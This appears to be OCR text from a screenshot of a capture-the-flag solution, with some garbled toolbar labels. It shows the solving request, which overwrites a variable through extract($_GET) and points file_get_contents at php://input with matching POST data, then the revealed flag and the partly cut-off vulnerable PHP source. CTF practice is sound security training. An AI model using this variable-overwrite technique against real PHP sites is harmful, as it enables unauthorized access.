 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
ad URL
http://123.206.31.85:10001/index.php?a=111&b=php://input
lit URL
ecute
Enable Post data Enable Referrer
ta
111
flag{c3fd1661da5efb989c72b91f3c378759}
对方不想和你说话，并向你扔了
一段代码
<?php
header("Content-type:text/html;charset=utf-8");
error_reporting(0);
include 'flag.php';
$b='ssAEDsssss';
extract($_GET);
if(isset($a)){
$c=trim(file_get_contents($b));
if($a==$c){
echo $myFlag;
}else{
echo'继续努力，相信flag离你不远了';
}